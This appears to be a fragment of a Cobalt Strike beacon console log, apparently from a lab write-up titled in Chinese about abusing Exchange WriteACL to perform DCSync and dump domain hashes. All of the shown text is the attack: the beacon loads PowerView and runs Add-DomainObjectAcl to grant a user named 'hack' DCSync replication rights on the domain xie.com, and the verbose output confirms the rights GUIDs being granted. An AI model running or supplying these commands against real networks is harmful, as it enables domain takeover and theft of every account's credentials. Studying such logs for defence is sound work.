 [+] ------------------------------------------Exchange Server writeACL Dcsync导出域哈希------------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/powershell/powerview2.ps1
[*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity 'DC=xie,DC=com' -PrincipalIde hack -Rights DCSync -Verbose (unmanaged)
[+] host called home, sent: 145418 bytes
[+] host called home, sent: 134767 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.XIE.COM/DC=XIE,DC=COM
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.XIE.COM/DC=XIE,DC=COM
VERBOSE: [Get-DomainObject] Extracted domain 'xie.com' from 'DC=xie,DC=com'
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.XIE.COM/DC=xie,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xie,DC=com)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com 'DCSync' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=xie,DC=com